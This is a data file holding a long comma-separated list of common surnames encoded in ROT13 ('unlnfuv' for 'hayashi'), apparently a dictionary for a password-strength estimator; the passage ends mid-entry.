uvyohea,unlnfuv,unfuvzbgb,uneonhtu,thvyybg,tneq,sebruyvpu,srvaoret,snypb,qhsbhe,qerrf,qbarl,qvrc,qrynb,qnirf,qnvy,pebjfba,pbff,pbatqba,pneare,pnzneran,ohggrejbegu,oheyvatnzr,obhssneq,oybpu,ovylrh,onegn,onxxr,onvyynetrba,nirag,ndhvyne,mrevathr,lneore,jbysfba,ibtyre,ibryxre,gehff,gebkryy,guevsg,fgebhfr,fcvryzna,fvfgehax,frivtal,fpuhyyre,fpunns,ehssare,ebhgu,ebfrzna,evppvneqv,crenmn,crtenz,bireghes,bynaqre,bqnavry,zvyyare,zrypube,znebarl,znpuhpn,znpnyhfb,yvirfnl,ynlsvryq,ynfxbjfxv,xjvngxbjfxv,xvyol,ubirl,urljbbq,unlzna,unineq,uneivyyr,unvtu,untbbq,tevrpb,tynffzna,trouneqg,syrvfpure,snaa,ryfba,rppyrf,phaun,pehzo,oynxyrl,oneqjryy,nofuver,jbbqunz,jvarf,jrygre,jnetb,ineanqb,ghgg,genlabe,fjnarl,fgevpxre,fgbssry,fgnzonhtu,fvpxyre,funpxyrsbeq,fryzna,frnire,fnafbz,fnazvthry,eblfgba,ebhexr,ebpxrgg,evbhk,chyrb,cvgpusbeq,aneqv,zhyinarl,zvqqnhtu,znyrx,yrbf,ynguna,xhwnjn,xvzoeb,xvyyroerj,ubhyvuna,uvapxyrl,urebq,urcyre,unzare,unzzry,unyybjryy,tbafnyrm,tvatrevpu,tnzovyy,shaxubhfre,sevpxr,srjryy,snyxare,raqfyrl,qhyva,qeraara,qrnire,qnzoebfvb,punqjryy,pnfgnaba,ohexrf,oehar,oevfpb,oevaxre,objxre,obyqg,oreare,ornhzbag,ornveq,onmrzber,oneevpx,nyonab,lbhagf,jhaqreyvpu,jrvqzna,inaarff,gbynaq,gurbonyq,fgvpxyre,fgrvtre,fgnatre,fcvrf,fcrpgbe,fbyynef,fzrqyrl,frvory,fpbivyyr,fnvgb,ehzzry,ebjyrf,ebhyrnh,ebbf,ebtna,ebrzre,ernz,enln,chexrl,cevrfgre,creerven,cravpx,cnhyva,cnexvaf,birepnfu,byrfba,arirf,zhyqebj,zvaneq,zvqtrgg,zvpunynx,zrytne,zpragver,zpnhyvssr,znegr,ylqba,yvaqubyz,yrlon,ynatriva,yntnffr,ynsnlrggr,xrfyre,xrygba,xnzvafxl,wnttref,uhzoreg,uhpx,ubjnegu,uvaevpuf,uvtyrl,thcgba,thvzbaq,tenibvf,tvthrer,sergjryy,sbagrf,srryrl,snhpure,rvpuubea,rpxre,rnec,qbyr,qvatre,qreeloreel,qrznef,qrry,pbcraunire,pbyyvafjbegu,pbynatryb,pyblq,pynvobear,pnhysvryq,pneyfra,pnymnqn,pnssrl,oebnqhf,oeraarzna,obhvr,obqane,oynarl,oynap,orygm,oruyvat,onenuban,lbpxrl,jvaxyr,jvaqbz,jvzre,ivyyngbeb,gerkyre,grena,gnyvnsreeb,flqabe,fjvafba,faryyvat,fzgvu,fvzbagba,fvzbarnhk,fvzbarnh,fureere,frnirl,fpurry,ehfugba,ehcr,ehnab,evccl,ervare,ervss,enovabjvgm,dhnpu,crayrl,bqyr,abpx,zvaavpu,zpxbja,zppneire,zpnaqerj,ybatyrl,ynhk,ynzbgur,ynseravrer,xebcc,xevpx,xngrf,wrcfba,uhvr,ubjfr,ubjvr,uraevdhrf,unlqba,unhtug,unggre,unegmbt,unexrl,tevznyqb,tbfubea,tbezyrl,tyhpx,tvyebl,tvyyrajngre,tvssva,syhxre,srqre,rler,rfuryzna,rnxvaf,qrgjvyre,qryebfnevb,qnivffba,pngnyna,pnaavat,pnygba,oenzzre,obgryub,oynxarl,onegryy,nirergg,nfxvaf,nxre,jvgzre,jvaxryzna,jvqzre,juvggvre,jrvgmry,jneqryy,jntref,hyyzna,ghccre,gvatyrl,gvytuzna,gnygba,fvzneq,frqn,fpuryyre,fnyn,ehaqryy,ebfg,evorveb,enovqrnh,cevzz,cvaba,crneg,bfgebz,bore,alfgebz,ahffonhz,anhtugba,zhee,zbbeurnq,zbagv,zbagrveb,zryfba,zrvffare,zpyva,zptehqre,znebggn,znxbjfxv,znwrjfxv,znqrjryy,yhag,yhxraf,yrvavatre,yrory,ynxva,xrcyre,wndhrf,uhaavphgg,uhatresbeq,ubbcrf,uregm,urvaf,unyyvohegba,tebffb,tenivgg,tynfcre,tnyyzna,tnyynjnl,shaxr,shyoevtug,snytbhg,rnxva,qbfgvr,qbenqb,qrjoreel,qrebfr,phgfunyy,penzcgba,pbfgnamb,pbyyrggv,pybavatre,pynlgbe,puvnat,pnzcntan,oheq,oebxnj,oebnqqhf,oergm,oenvaneq,ovasbeq,ovyoerl,nycreg,nvgxra,nuyref,mnwnp,jbbysbyx,jvggra,jvaqyr,jnlynaq,genzry,gvggyr,gnyniren,fhgre,fgenyrl,fcrpug,fbzzreivyyr,fbybzna,fxrraf,fvtzna,fvoreg,funiref,fpuhpx,fpuzvg,fnegnva,fnoby,ebfraoyngg,ebyyb,enfuvq,enoo,cbyfgba,aloret,abeguebc,anineen,zhyqbba,zvxrfryy,zpqbhtnyq,zpohearl,znevfpny,ybmvre,yvatresryg,yrtrer,yngbhe,ynthanf,ynpbhe,xhegu,xvyyra,xvryl,xnlfre,xnuyr,vfyrl,uhregnf,ubjre,uvam,unhtu,thzz,tnyvpvn,sbeghangb,synxr,qhayrnil,qhttvaf,qbol,qvtvbinaav,qrinarl,qrygbeb,pevoo,pbechm,pbebary,pbra,puneobaarnh,pnvar,ohepurggr,oynxrl,oynxrzber,oretdhvfg,orrar,ornhqrggr,onlyrf,onyynapr,onxxre,onvyrf,nforeel,nejbbq,mhpxre,jvyyzna,juvgrfryy,jnyq,jnypbgg,inapyrnir,gehzc,fgenffre,fvznf,fuvpx,fpuyrvpure,fpunny,fnyru,ebgm,erfavpx,envare,cnegrr,byyvf,byyre,bqnl,abyrf,zhaqnl,zbat,zvyyvpna,zrejva,znmmbyn,znafryy,zntnyynarf,yynarf,yrjryyra,yrcber,xvfare,xrrfrr,wrnaybhvf,vatunz,ubeaorpx,unja,unegm,uneore,unssare,thgfunyy,thgu,tenlf,tbjna,svaynl,svaxryfgrva,rlyre,raybr,qhatna,qvrm,qrnezna,phyy,pebffba,puebavfgre,pnffvgl,pnzcvba,pnyyvuna,ohgm,oernmrnyr,oyhzraguny,orexrl,onggl,onggba,neivmh,nyqrergr,nyqnan,nyonhtu,noreargul,jbygre,jvyyr,gjrrq,gbyyrsfba,gubznffba,grgre,grfgrezna,fcebhy,fcngrf,fbhgujvpx,fbhxhc,fxryyl,fragre,frnyrl,fnjvpxv,fnetrnag,ebffvgre,ebfrzbaq,ercc,cvsre,bezfol,avpxryfba,anhznaa,zbenovgb,zbamba,zvyyfncf,zvyyra,zpryengu,znepbhk,znagbbgu,znqfba,znparvy,znpxvaaba,ybhdhr,yrvfgre,ynzcyrl,xhfuare,xebhfr,xvejna,wrffrr,wnafba,wnua,wnpdhrm,vfynf,uhgg,ubyynqnl,uvyylre,urcohea,urafry,uneebyq,tvatevpu,trvf,tnyrf,shygf,svaaryy,sreev,srngurefgba,rcyrl,rorefbyr,rnzrf,qhavtna,qelr,qvfzhxr,qrinhtua,qryberamb,qnzvnab,pbasre,pbyyhz,pybjre,pybj,pynhffra,pynpx,pnlybe,pnjguba,pnfvnf,pneerab,oyhuz,ovatnzna,orjyrl,oryrj,orpxare,nhyq,nzrl,jbysraonetre,jvyxrl,jvpxyhaq,jnygzna,ivyynyon,inyreb,inyqbivabf,hyyevpu,glhf,gjlzna,gebfg,gneqvs,gnathnl,fgevcyvat,fgrvaonpu,fuhzcreg,fnfnxv,fnccvatgba,fnaqhfxl,ervaubyq,ervareg,dhvwnab,cynprapvn,cvaxneq,cuvaarl,creebggn,crearyy,cneergg,bkraqvar,bjrafol,bezna,ahab,zbev,zpeboregf,zparrfr,zpxnzrl,zpphyyhz,znexry,zneqvf,znvarf,yhrpx,yhova,yrsyre,yrssyre,ynevbf,ynoneoren,xrefuare,wbfrl,wrnaoncgvfgr,vmnthveer,urezbfvyyb,univynaq,unegfubea,unsare,tvagre,trggl,senapx,svfxr,qhserar,qbbql,qnivr,qnatresvryq,qnuyoret,phguoregfba,pebar,pbssryg,puvqrfgre,purffba,pnhyrl,pnhqryy,pnagnen,pnzcb,pnvarf,ohyyvf,ohppv,oebpuh,obtneq,ovpxrefgnss,oraavat,nembyn,nagbaryyv,nqxvafba,mryyref,jhys,jbefyrl,jbbyevqtr,juvggba,jrfgresvryq,jnypmnx,inffne,gehrgg,gehroybbq,genjvpx,gbjafyrl,gbccvat,gbone,grysbeq,fgrirefba,fgntt,fvggba,fvyy,fretrag,fpubrasryq,fnenovn,ehgxbjfxv,ehorafgrva,evtqba,ceragvff,cbzreyrnh,cyhzyrr,cuvyoevpx,cngabqr,bybhtuyva,boertba,ahff,zberyy,zvxryy,zryr,zpvarearl,zpthvtna,zpoenlre,ybyyne,xhruy,xvamre,xnzc,wbcyva,wnpbov,ubjryyf,ubyfgrva,urqqra,unffyre,unegl,unyyr,tervt,tbhtr,tbbqehz,treuneg,trvre,trqqrf,tnfg,sberunaq,sreerr,sraqyrl,srygare,rfdhrqn,rapneanpvba,rvpuyre,rttre,rqzhaqfba,rngzba,qbhq,qbabubr,qbaryfba,qvyberamb,qvtvnpbzb,qvttvaf,qrybmvre,qrwbat,qnasbeq,pevccra,pbccntr,pbtfjryy,pyneql,pvbssv,pnor,oeharggr,oerfanuna,oybzdhvfg,oynpxfgbar,ovyyre,orivf,orina,orguhar,oraobj,ongl,onfvatre,onypbz,naqrf,nzna,nthreb,nqxvffba,lnaqryy,jvyqf,juvfrauhag,jrvtnaq,jrrqra,ibvtug,ivyyne,gebggvre,gvyyrgg,fhnmb,frgfre,fpheel,fpuhu,fpuerpx,fpunhre,fnzben,ebnar,evaxre,ervzref,engpusbeq,cbcbivpu,cnexva,angny,zryivyyr,zpoelqr,zntqnyrab,ybrue,ybpxzna,yvatb,yrqhp,ynebppn,ynzrer,ynpynve,xenyy,xbegr,xbtre,wnyoreg,uhtuf,uvtorr,uragba,urnarl,unvgu,thzc,terrfba,tbbqybr,tubyfgba,tnfcre,tntyvneqv,sertbfb,sneguvat,snoevmvb,rafbe,ryfjvpx,rytva,rxyhaq,rnqql,qebhva,qbegba,qvmba,qrebhra,qrureeren,qnil,qnzcvre,phyyhz,phyyrl,pbjtvyy,pneqbfb,pneqvanyr,oebqfxl,oebnqorag,oevzzre,oevprab,oenafphz,obylneq,obyrl,oraavatgba,ornqyr,onhe,onyyragvar,nmher,nhygzna,nepvavrtn,nthvyn,nprirf,lrcrm,jbbqehz,jrguvatgba,jrvffzna,irybm,gehfgl,gebhc,genzzry,gnecyrl,fgviref,fgrpx,fcenloreel,fcenttvaf,fcvgyre,fcvref,fbua,frntenirf,fpuvsszna,ehqavpx,evmb,evppvb,eraavr,dhnpxraohfu,chzn,cybgg,crnepl,cnenqn,cnvm,zhasbeq,zbfxbjvgm,zrnfr,zpanel,zpphfxre,ybmbln,ybatzver,ybrfpu,ynfxl,xhuyznaa,xevrt,xbmvby,xbjnyrjfxv,xbaenq,xvaqyr,wbjref,wbyva,wnpb,ubetna,uvar,uvyrzna,urcare,urvfr,urnql,unjxvafba,unaavtna,unorezna,thvysbeq,tevznyqv,tnegba,tntyvnab,sehtr,sbyyrgg,svfphf,sreerggv,roare,rnfgreqnl,rnarf,qvexf,qvznepb,qrcnyzn,qrsberfg,pehpr,penvturnq,puevfgare,pnaqyre,pnqjryy,ohepuryy,ohrggare,oevagba,oenmvre,oenaara,oenzr,obin,obzne,oynxrfyrr,oryxanc,onatf,onymre,ngurl,nezrf,nyivf,nyirefba,nyineqb,lrhat,jurrybpx,jrfgyhaq,jrffryf,ibyxzna,guernqtvyy,guryra,gnthr,flzbaf,fjvasbeq,fghegrinag,fgenxn,fgvre,fgntare,frtneen,frnjevtug,ehgna,ebhk,evatyre,evxre,enzfqryy,dhnggyronhz,chevsbl,cbhyfba,crezragre,crybdhva,cnfyrl,cntry,bfzna,bonaaba,altnneq,arjpbzre,zhabf,zbggn,zrnqbef,zpdhvfgba,zpavry,zpznaa,zppenr,znlar,znggr,yrtnhyg,yrpuare,xhpren,xebua,xengmre,xbbczna,wrfxr,ubeebpxf,ubpx,uvooyre,urffba,urefu,uneiva,unyibefra,tevare,tevaqyr,tynqfgbar,tnebsnyb,senzcgba,sbeovf,rqqvatgba,qvbevb,qvathf,qrjne,qrfnyib,phepvb,pernfl,pbegrfr,pbeqbon,pbaanyyl,pyhss,pnfpvb,pnchnab,pnanqnl,pnynoeb,ohffneq,oenlgba,obewn,ovtyrl,neabar,nethryyrf,nphss,mnzneevcn,jbbgba,jvqare,jvqrzna,guerngg,guvryr,grzcyva,grrgref,flaqre,fjvag,fjvpx,fghetrf,fgbtare,fgrqzna,fcengg,fvrtsevrq,furgyre,fphyy,fnivab,fngure,ebgujryy,ebbx,ebar,eurr,dhrirqb,cevirgg,cbhyvbg,cbpur,cvpxry,crgevyyb,cryyrtevav,crnfyrr,cnegybj,bgrl,ahaarel,zberybpx,zberyyb,zrhavre,zrffvatre,zpxvr,zpphoova,zppneeba,yrepu,ynivar,yniregl,ynevivrer,ynzxva,xhtyre,xeby,xvffry,xrrgre,uhooyr,uvpxbk,urgmry,unlare,untl,unqybpx,tebu,tbggfpunyx,tbbqfryy,tnffnjnl,tneeneq,tnyyvtna,svegu,sraqrefba,srvafgrva,rgvraar,ratyrzna,rzevpx,ryyraqre,qerjf,qbveba,qrtenj,qrrtna,qneg,pevffzna,pbee,pbbxfba,pbvy,pyrnirf,punerfg,punccyr,puncneeb,pnfgnab,pnecvb,olre,ohssbeq,oevqtrjngre,oevqtref,oenaqrf,obeereb,obanaab,nhor,napurgn,nonepn,nonq,jbbfgre,jvzohfu,jvyyuvgr,jvyynzf,jvtyrl,jrvforet,jneqynj,ivthr,inaubbx,haxabj,gbeer,gnfxre,gneobk,fgenpuna,fybire,funzoyva,frzcyr,fpuhlyre,fpuevzfure,fnlre,fnymzna,ehonypnin,evyrf,erarnh,ervpury,enlsvryq,enoba,clngg,cevaqyr,cbff,cbyvgb,cyrzzbaf,crfpr,creenhyg,crerlen,bfgebjfxv,avyfra,avrzrlre,zhafrl,zhaqryy,zbapnqn,zvpryv,zrnqre,zpznfgref,zpxrruna,zngfhzbgb,zneeba,zneqra,yvmneentn,yvatrasrygre,yrjnyyra,ynatna,ynznaan,xbinp,xvafyre,xrcuneg,xrbja,xnff,xnzzrere,wrsserlf,ulfryy,ubfzre,uneqargg,unaare,thlrggr,terravat,tynmre,tvaqre,sebzz,syhryyra,svaxyr,srffyre,rffnel,rvfryr,qhera,qvggzre,pebpurg,pbfragvab,pbtna,pbryub,pniva,pneevmnyrf,pnzchmnab,oebhtu,obcc,obbxzna,oboo,oybhva,orrfyrl,onggvfgn,onfpbz,onxxra,onqtrgg,nearfba,nafryzb,nyovab,nuhznqn,jbbqlneq,jbygref,jverzna,jvyyvfba,jnezna,jnyqehc,ibjryy,inagnffry,gjbzoyl,gbbzre,graavfba,grrgf,grqrfpuv,fjnaare,fghgm,fgryyl,furrul,fpurezreubea,fpnyn,fnaqvqtr,fnygref,fnyb,fnrpunb,ebfrobeb,ebyyr,erffyre,eram,eraa,erqsbeq,encbfn,envaobyg,cryserl,beaqbess,barl,abyva,avzzbaf,aneqbar,zluer,zbezna,zrawvine,zptybar,zppnzzba,znkba,znepvnab,znahf,ybjenapr,yberamra,ybaretna,ybyyvf,yvggyrf,yvaqnuy,ynznf,ynpu,xhfgre,xenjpmlx,xahgu,xarpug,xvexraqnyy,xrvgg,xrrire,xnagbe,wneobr,ublr,ubhpuraf,ubygre,ubyfvatre,uvpxbx,uryjvt,urytrfba,unffrgg,uneare,unzzna,unzrf,unqsvryq,tberr,tbyqsneo,tnhtuna,tnhqernh,tnagm,tnyyvba,senql,sbgv,syrfure,sreeva,snhtug,ratenz,qbartna,qrfbhmn,qrtebbg,phgevtug,pebjy,pevare,pbna,pyvaxfpnyrf,purjavat,puniven,pngpuvatf,pneybpx,ohytre,ohraebfgeb,oenzoyrgg,oenpx,obhyjner,obbxbhg,ovgare,oveg,onenabjfxv,onvfqra,nyyzba,npxyva,lbnxhz,jvyobhea,juvfyre,jrvaoretre,jnfure,infdhrf,inamnaqg,inanggn,gebkyre,gbzrf,gvaqyr,gvzf,guebpxzbegba,gunpu,fgcrgre,fgynherag,fgrafba,fcel,fcvgm,fbatre,faniryl,fueblre,fubegevqtr,furax,frivre,frnoebbx,fpeviare,fnygmzna,ebfraoreel,ebpxjbbq,eborfba,ebna,ervfre,enzverf,enore,cbfare,cbcunz,cvbgebjfxv,cvaneq,crgrexva,cryunz,crvssre,crnl,anqyre,zhffb,zvyyrgg,zrfgnf,zptbjra,znedhrf,znenfpb,znaevdhrm,znabf,znve,yvccf,yrvxre,xehzz,xabee,xvafybj,xrffry,xraqevpxf,xryz,vevpx,vpxrf,uheyoheg,ubegn,ubrxfgen,urhre,uryzhgu,urngureyl,unzcfba,untne,untn,terraynj,tenh,tbqorl,tvatenf,tvyyvrf,tvoo,tnlqra,tnhiva,tneebj,sbagnarm,sybevb,svaxr,snfnab,rmmryy,rjref,rirynaq,rpxraebqr,qhpybf,qehzz,qvzzvpx,qrynaprl,qrsnmvb,qnfuvryy,phfnpx,pebjgure,pevttre,penl,pbbyvqtr,pbyqveba,pyrynaq,punysnag,pnffry,pnzver,pnoenyrf,oebbzsvryq,oevggvatunz,oevffba,oevpxrl,oenmvry,oenmryy,oentqba,obhynatre,obzna,obunaana,orrz,oneer,nmne,nfuonhtu,nezvfgrnq,nyznmna,nqnzfxv,mraqrwnf,jvaohea,jvyynvzf,jvyubvg,jrfgoreel,jragmry,jraqyvat,ivffre,inafpbl,inaxvex,inyyrr,gjrrql,gubeaoreel,fjrral,fcenqyvat,fcnab,fzryfre,fuvz,frpuevfg,fpunyy,fpnvsr,ehtt,ebguebpx,ebrfyre,evruy,evqvatf,eraqre,enafqryy,enqxr,cvareb,crgerr,craqretnfg,cryhfb,crpbeneb,cnfpbr,cnarx,bfuveb,anineerggr,zhethvn,zbberf,zboret,zvpunryvf,zpjuvegre,zpfjrrarl,zpdhnqr,zppnl,znhx,znevnav,zneprnh,znaqrivyyr,znrqn,yhaqr,yhqybj,ybro,yvaqb,yvaqrezna,yrirvyyr,yrvgu,ynebpx,ynzoerpug,xhyc,xvafyrl,xvzoreyva,xrfgrefba,ublbf,urysevpu,unaxr,tevfol,tblrggr,tbhirvn,tynmvre,tvyr,treran,tryvanf,tnfnjnl,shapurf,shwvzbgb,sylag,srafxr,sryyref,srue,rfyvatre,rfpnyren,rapvfb,qhyrl,qvggzna,qvarra,qvyyre,qrinhyg,pbyyvatf,pylzre,pybjref,puniref,puneynaq,pnfgberan,pnfgryyb,pnznetb,ohapr,ohyyra,oblrf,obepuref,obepuneqg,oveaonhz,oveqfnyy,ovyyzna,oravgrf,onaxurnq,natr,nzzrezna,nqxvfba,jvartne,jvpxzna,jnee,jneaxr,ivyyrarhir,irnfrl,inffnyyb,inaanggn,inqanvf,gjvyyrl,gbjrel,gbzoyva,gvccrgg,gurvff,gnyxvatgba,gnynznagrf,fjneg,fjnatre,fgervg,fgvarf,fgnoyre,fcheyvat,fbory,fvar,fvzzref,fuvccl,fuvsyrgg,furneva,fnhgre,fnaqreyva,ehfpu,ehaxyr,ehpxzna,ebevr,ebrfpu,evpureg,eruz,enaqry,entva,dhrfraoreel,chragrf,cylyre,cybgxva,cnhtu,bfunhtuarffl,bunyybena,abefjbegul,avrznaa,anqre,zbbersvryq,zbbarlunz,zbqvpn,zvlnzbgb,zvpxry,zronar,zpxvaavr,znmherx,znapvyyn,yhxnf,ybivaf,ybhtuyva,ybgm,yvaqfyrl,yvqqyr,yrina,yrqrezna,yrpynver,ynffrgre,yncbvag,ynzbernhk,ynsbyyrggr,xhovnx,xvegyrl,xrssre,xnpmznerx,ubhfzna,uvref,uvooreg,ureebq,urtnegl,ungubea,terraunj,tensgba,tbirn,shgpu,shefg,senaxb,sbepvre,sbena,syvpxvatre,snvesvryq,rher,rzevpu,rzoerl,rqtvatgba,rpxyhaq,rpxneq,qhenagr,qrlb,qryirppuvb,qnqr,pheerl,perfjryy,pbggevyy,pnfninag,pnegvre,pnetvyr,pncry,pnzznpx,pnysrr,ohefr,oheehff,oehfg,oebhffrnh,oevqjryy,oenngra,obexubyqre,oybbzdhvfg,owbex,onegryg,nzohetrl,lrnel,juvgrsvryq,ivalneq,inainyxraohet,gjvgpuryy,gvzzvaf,gnccre,fgevatunz,fgnepure,fcbggf,fynhtu,fvzbafra,furssre,frdhrven,ebfngv,eulzrf,dhvag,cbyynx,crvepr,cngvyyb,cnexrefba,cnvin,avyfba,ariva,anepvffr,zvggba,zreevnz,zreprq,zrvaref,zpxnva,zpryirra,zporgu,znefqra,znerm,znaxr,znuheva,znoerl,yhcre,xehyy,uhafvpxre,ubeaohpxyr,ubygmpynj,uvaanag,urfgba,urevat,urzrajnl,urtjbbq,urneaf,unygrezna,thvgreerm,tebgr,tenavyyb,tenvatre,tynfpb,tvyqre,tneera,tneybpx,tnerl,selne,serqevpxf,senvmre,sbfurr,sreery,srygl,rirevgg,riraf,rffre,ryxva,roreuneg,qhefb,qhthnl,qevfxvyy,qbfgre,qrjnyy,qrirnh,qrzcf,qrznvb,qryerny,qryrb,qneenu,phzoreongpu,phyorefba,penazre,pbeqyr,pbytna,purfyrl,pninyyb,pnfgryyba,pnfgryyv,pneerenf,pnearyy,pneyhppv,obagentre,oyhzoret,oynfvatnzr,orpgba,negevc,naqhwne,nyxver,nyqre,mhxbjfxv,mhpxrezna,jeboyrjfxv,jevtyrl,jbbqfvqr,jvttvagba,jrfgzna,jrfgtngr,jregf,jnfunz,jneqybj,jnyfre,jnvgref,gnqybpx,fgevatsvryq,fgvzcfba,fgvpxyrl,fgnaqvfu,fcheyva,fcvaqyre,fcryyre,fcnrgu,fbgbznlbe,fyhqre,fuelbpx,furcneqfba,fungyrl,fpnaaryy,fnagvfgrina,ebfare,erfgb,ervauneq,enguohea,cevfpb,cbhyfra,cvaarl,cunerf,craabpx,cnfgenan,bivrqb,bfgyre,anhzna,zhysbeq,zbvfr,zboreyl,zvenony,zrgblre,zrgural,zragmre,zryqehz,zpvaghess,zprylrn,zpqbhtyr,znffneb,yhzcxvaf,ybirqnl,ybstera,yverggr,yrfcrenapr,yrsxbjvgm,yrqtre,ynhmba,ynpuncryyr,xynffra,xrbhtu,xrzcgba,xnryva,wrssbeqf,ufvru,ublre,ubejvgm,ubrsg,uraavt,unfxva,tbheqvar,tbyvtugyl,tvebhneq,shytunz,sevgfpu,serre,senfure,sbhyx,sverfgbar,svberagvab,srqbe,rafyrl,ratyruneg,rryyf,qhacul,qbanubr,qvyrb,qvorarqrggb,qnoebjfxv,pevpx,pbbaebq,pbaqre,pbqqvatgba,puhaa,punchg,prean,pneerveb,pnynuna,oenttf,obheqba,obyyzna,ovggyr,onhqre,oneerenf,nhohpuba,namnybar,nqnzb,mreor,jvyypbk,jrfgoret,jrvxry,jnlzver,iebzna,ivapv,inyyrwbf,gehrfqryy,gebhgg,gebggn,gbyyvfba,gbyrf,gvpurabe,flzbaqf,fheyrf,fgenlre,fgtrbetr,febxn,fbeeragvab,fbynerf,faryfba,fvyirfgev,fvxbefxv,funjire,fpuhznxre,fpubee,fpubbyrl,fpngrf,fnggreyrr,fngpuryy,elzre,ebfryyv,ebovgnvyyr,evrtry,ertvf,ernzrf,cebiramnab,cevrfgyrl,cynvfnapr,crggrl,cnybznerf,abjnxbjfxv,zbarggr,zvalneq,zpynzo,zpubar,zppneebyy,znffba,zntbba,znqql,yhaqva,yvpngn,yrbauneqg,ynaqjrue,xvepure,xvapu,xnecvafxv,wbunaafra,uhffnva,ubhtugnyvat,ubfxvafba,ubyynjnl,ubyrzna,ubotbbq,uvroreg,tbttva,trvffyre,tnqobvf,tnonyqba,syrfuzna,synaavtna,snvezna,rvyref,qlphf,qhazver,qhssvryq,qbjyre,qrybngpu,qrunna,qrrzre,pynlobea,puevfgbssrefb,puvyfba,purfarl,pungsvryq,pneeba,pnanyr,oevtzna,oenafgrggre,obffr,obegba,obane,oveba,oneebfb,nevfcr,mnpunevnf,mnory,lnrtre,jbbysbeq,jurgmry,jrnxyrl,irngpu,inaqrhfra,ghsgf,gebkry,gebpur,genire,gbjafry,gnynevpb,fjvyyrl,fgreergg,fgratre,fcrnxzna,fbjneqf,fbhef,fbhqref,fbhqre,fbyrf,fboref,fabqql,fzvgure,fuhgr,fubns,fununa,fpuhrgm,fpnttf,fnagvav,ebffba,ebyra,ebovqbhk,eragnf,erpvb,cvkyrl,cnjybjfxv,cnjynx,cnhyy,bireorl,berne,byvirev,byqraohet,ahggvat,anhtyr,zbffzna,zvfare,zvynmmb,zvpuryfba,zpragrr,zpphyyne,zpperr,zpnyrre,znmmbar,znaqryy,znanuna,znybgg,znvfbarg,znvyybhk,yhzyrl,ybjevr,ybhivrer,yvcvafxv,yvaqrznaa,yrccreg,yrnfher,ynonetr,xhovx,xavfryl,xarcc,xrajbegul,xraaryyl,xrypu,xnagre,ubhpuva,ubfyrl,ubfyre,ubyyba,ubyyrzna,urvgzna,unttvaf,tjnygarl,tbhyqvat,tbeqra,trenpv,tnguref,sevfba,srntva,snypbare,rfcnqn,reivat,revxfba,rvfraunhre,roryvat,qhetva,qbjqyr,qvajvqqvr,qrypnfgvyyb,qrqevpx,pevzzvaf,pbiryy,pbheablre,pbevn,pbuna,pngnyqb,pnecragvre,pnanf,pnzcn,oebqr,oenfurnef,oynfre,ovpxaryy,orqane,onejvpx,nfprapvb,nygubss,nyzbqbine,nynzb,mvexyr,mnonyn,jbyiregba,jvaroeraare,jrgureryy,jrfgynxr,jrtrare,jrqqvatgba,ghgra,gebfpynve,gerffyre,gurebhk,grfxr,fjvaruneg,fjrafra,fhaqdhvfg,fbhgunyy,fbpun,fvmre,fvyireoret,fubegg,fuvzvmh,fureeneq,funrssre,fpurvq,fpurrgm,fnenivn,fnaare,ehovafgrva,ebmryy,ebzre,eurnhzr,ervfvatre,enaqyrf,chyyhz,crgeryyn,cnlna,abeqva,abepebff,avpbyrggv,avpubyrf,arjobyq,anxntnjn,zbagrvgu,zvyfgrnq,zvyyvare,zryyra,zppneqyr,yvcgnx,yrvgpu,yngvzber,yneevfba,ynaqnh,ynobeqr,xbiny,vmdhvreqb,ulzry,ubfxva,ubygr,ubrsre,unljbegu,unhfzna,uneevyy,uneery,uneqg,thyyl,tebbire,tevaaryy,terrafcna,tenire,tenaqoreel,tbeeryy,tbyqraoret,tbthra,tvyyrynaq,shfba,sryqznaa,rireyl,qlrff,qhaavtna,qbjavr,qbyol,qrngurentr,pbfrl,purrire,prynln,pnire,pnfuvba,pncyvatre,pnafyre,oletr,oehqre,oerhre,oerfyva,oenmrygba,obgxva,obaarnh,obaqhenag,obunana,obthr,obqare,obngare,oyngg,ovpxyrl,oryyvirnh,orvyre,orvre,orpxfgrnq,onpuznaa,ngxva,nygvmre,nyybjnl,nyynver,nyoeb,noeba,mryyzre,lrggre,lryiregba,jvraf,juvqqra,ivenzbagrf,inajbezre,gnenagvab,gnaxfyrl,fhzyva,fgenhpu,fgenat,fgvpr,fcnua,fbfrorr,fvtnyn,fuebhg,frnzba,fpuehz,fpuarpx,fpunagm,ehqql,ebzvt,ebruy,eraavatre,erqvat,cbynx,cbuyzna,cnfvyynf,byqsvryq,byqnxre,bunayba,btvyivr,abeoret,abyrggr,arhsryq,aryyvf,zhzzreg,zhyivuvyy,zhyynarl,zbagryrbar,zraqbapn,zrvfare,zpzhyyna,zppyharl,znggvf,znffratvyy,znaserqv,yhrqgxr,ybhafohel,yvorengber,ynzcurer,ynsbetr,wbheqna,vbevb,vavthrm,vxrqn,uhoyre,ubqtqba,ubpxvat,urnpbpx,unfynz,unenyfba,unafunj,unaahz,unyynz,unqra,tnearf,tneprf,tnzzntr,tnzovab,svaxry,snhprgg,rueuneqg,rttra,qhfrx,qheenag,qhonl,qbarf,qrcnfdhnyr,qryhpvn,qrtenss,qrpnzc,qninybf,phyyvaf,pbaneq,pybhfre,pybagm,pvshragrf,punccry,punssvaf,pryvf,pnejvyr,olenz,oehttrzna,oerffyre,oengujnvgr,oenfsvryq,oenqohea,obbfr,obqvr,oybffre,oregfpu,oreaneqv,oreanor,oratgfba,oneerggr,nfgbetn,nyqnl,nyorr,noenunzfba,lnearyy,jvygfr,jvror,jnthrfcnpx,inffre,hcunz,gherx,genkyre,gbenva,gbznfmrjfxv,gvaava,gvare,gvaqryy,fgleba,fgnuyzna,fgnno,fxvon,furcreq,frvqy,frpbe,fpuhggr,fnasvyvccb,ehqre,ebaqba,ernevpx,cebpgre,cebpunfxn,crggratvyy,cnhyl,arvyfra,anyyl,zhyyrank,zbenab,zrnqf,zpanhtugba,zpzhegel,zpzngu,zpxvafrl,znggurf,znffraohet,zneyne,znetbyvf,znyva,zntnyyba,znpxva,ybirggr,ybhtuena,ybevat,ybatfgerrg,ybvfryyr,yravuna,xhamr,xbrcxr,xrejva,xnyvabjfxv,xntna,vaavf,vaarf,ubygmzna,urvarznaa,unefuzna,unvqre,unnpx,tebaqva,tevffrgg,terranjnyg,tbhql,tbbqyrgg,tbyqfgba,tbxrl,tneqrn,tnynivm,tnssbeq,tnoevryfba,sheybj,sevgpu,sbeqlpr,sbytre,ryvmnyqr,ruyreg,rpxubss,rppyrfgba,rnyrl,qhova,qvrzre,qrfpunzcf,qryncran,qrpvppb,qrobyg,phyyvana,pevggraqba,penfr,pbffrl,pbccbpx,pbbgf,pbylre,pyhpx,punzoreynaq,ohexurnq,ohzchf,ohp